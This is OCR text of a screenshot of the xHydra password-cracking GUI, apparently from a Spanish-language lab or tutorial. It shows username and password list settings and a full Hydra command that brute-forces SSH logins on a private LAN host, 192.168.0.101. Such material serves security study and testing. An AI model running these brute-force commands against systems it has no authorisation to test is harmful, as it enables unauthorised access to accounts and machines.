 xHydra
Salir
Target Passwords Tuning Specific Start
Username
Username
Username List an/Escritorio/USER2.txt
Loop around users Protocol does not require usernames
Password
Password admin
Password List an/Escritorio/PASS2.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 22 -S -O -V -L /home/alan/Escritorio/USER2.txt -P /home/alan/Escritorio/PASS2.txt -t 15 192.168.0.101 ssh